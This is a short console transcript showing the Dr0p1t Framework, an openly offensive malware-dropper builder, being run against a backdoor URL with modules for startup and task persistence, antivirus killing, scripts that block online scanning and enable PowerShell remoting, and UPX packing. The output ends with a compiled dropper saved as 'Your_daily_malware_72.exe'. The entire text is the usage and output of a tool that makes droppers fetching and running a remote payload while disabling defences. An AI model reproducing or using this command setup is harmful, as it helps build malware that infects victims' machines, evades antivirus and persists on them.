 C:\Users\karim\Desktop\Dr0p1t-Framework>Dr0p1t.py https://test.com/backdoor.exe -s -t -k -b block_online_scan.bat -p Enable_PSRemoting.ps1 -v MakeHimBusy.vbs --only32 --upx
-- [D]r0p1t [F]ramework --
Author  : Karim Shoair ( D4Vinci )
Version : 1.0  Codename : Whistler
[+] Malware url : https://test.com/backdoor.exe
[+] Modules :
Add to startup          : [ Loaded ]
Add to task             : [ Loaded ]
Kill antivirus          : [ Loaded ]
Load BAT file           : [ Loaded ]
Load PS1 file           : [ Loaded ]
Load VBS file           : [ Loaded ]
Compress with UPX       : [ Loaded ]
[+] Loaded scripts :
BAT file : block_online_scan.bat
PS1 file : Enable_PSRemoting.ps1
VBS file : MakeHimBusy.vbs
[*] Creating DR0P3R..
[*] Adding startup function..
[*] Adding task function..
[*] Adding kill antivirus function..
[*] Adding runbat function..
[*] Adding runps1 function..
[*] Adding runvbs function..
[*] Compiling the final file to exe..
[*] Compressing the final file..
[*] Finished and saved our Dr0pp3r as Your_daily_malware_72.exe in output folder ( happy hunting )
C:\Users\karim\Desktop\Dr0p1t-Framework>